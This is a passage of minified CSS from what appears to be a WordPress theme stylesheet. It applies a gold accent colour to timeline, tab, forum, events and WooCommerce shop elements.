.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#c9a654;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover{background-color:#c9a654;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover{background-color:#c9a654;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#c9a654;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#c9a654;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#c9a654;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span{background-color:#c9a654;}#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container{border-botom-color:#c9a654;}.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a{border-color:#c9a654;}.menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .main-header .menu-icons-wrapper .overlay-search #searchform{border-bottom-color:#c9a654;}.menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li:nth-child(odd):hover > a:after, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li:nth-child(odd):hover > .nolink-menu:after, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li.current-menu-ancestor:nth-child(odd) > a:after, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li.current-menu-ancestor:nth-child(odd) > .nolink-menu:after{border-top-color:#c9a654;}.blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .blog-entry.post-standard .entry-meta .entry-info > *{border-color:#c9a654;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#c9a654;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#c9a654;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover{border-color:#c9a654;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#c9a654;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#c9a654;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#c9a654;}ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current{border-color:#c9a654;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#c9a654;}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#c9a654;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#c9a654;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#c9a654;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#c9a654;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before{border-color:#c9a654;}.dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before, /* New */ .dt-sc-title.script-with-sub-title:after{border-color:#c9a654;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before{border-top-color:#c9a654;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current{border-bottom-color:#c9a654;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before{border-left-color:#c9a654;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#c9a654;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#c9a654;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#c9a654;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#c9a654;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#c9a654;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#c9a654;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#c9a654;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#c9a654;}#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#c9a654;}.widget ul.social-links li a:hover{color:#c9a654;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#c9a654;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#c9a654;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#c9a654;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#c9a654;}.tribe-events-list .tribe-events-event-cost span{border-color:#c9a654;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#c9a654;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#c9a654;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#c9a654;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#c9a654;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#c9a654;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#c9a654;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#c9a654;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#c9a654;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#c9a654;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#c9a654;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#c9a654;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar{background:#c9a654;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#c9a654;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#c9a654;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#c9a654;}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type2.woocommerce ul.products li.product .onsale, .woo-type2.woocommerce ul.products li.product:hover .onsale, .woo-type2 .woocommerce ul.products li.product .onsale, .woo-type2 .woocommerce ul.products li.product:hover .onsale, .woo-type2.woocommerce ul.products li.product .out-of-stock, .woo-type2.woocommerce ul.products li.product:hover .out-of-stock, .woo-type2 .woocommerce ul.products li.product .out-of-stock, .woo-type2 .woocommerce ul.products li.product:hover .out-of-stock, .woo-type2.woocommerce span.onsale, .woo-type2.woocommerce span.out-of-stock, .woo-type2 .woocommerce span.onsale, .woo-type2 .woocommerce span.out-of-stock, .woo-type2 div.product .woocommerce-tabs ul.tabs li.active a{background-color:#b0831b;}.woo-type3 ul.products li.product .product-details h5:after{background-color:#c9a654;}.woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count{color:#c9a654;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#c9a654;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products li.product-category:hover .woo-type4 .product-details h5 .count{color:#c9a654;}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after{background-color:#c9a654;}.woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count{color:#c9a654;}.woo-type6 ul.products li.product .price{background-color:#c9a654;}.woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count{color:#c9a654;}.woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5{background-color:#c9a654;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#c9a654;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#c9a654;}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type9 ul.products li.product .product-details{background-color:#c9a654;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#c9a654;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#c9a654;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#c9a654;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 div.product .woocommerce-tabs ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#c9a654;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb 